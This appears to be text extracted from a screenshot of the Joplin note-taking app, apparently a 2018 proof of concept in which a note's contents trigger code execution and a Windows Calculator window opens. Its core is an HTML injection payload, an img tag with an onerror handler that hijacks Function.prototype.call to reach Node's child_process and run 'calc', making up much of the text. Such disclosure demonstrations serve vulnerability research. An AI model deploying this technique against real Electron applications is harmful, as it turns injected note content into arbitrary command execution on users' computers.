 Joplin
File Edit View Tools Help
Toggle sidebar New note New to-do New notebook Layout Search...
Notebooks
notebook1
notebook2
Tags
Synchronise
<img src onerror="Function.prototyp
<img src onerror="Function.prototype.call=function(process){process.mainM
11/09/2018 07:45
B I H
<img src onerror="Function.prototype.ca
ll=function(process){
process.mainModule.require('child_proce
ss').execSync('calc');
}
location.reload();">
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +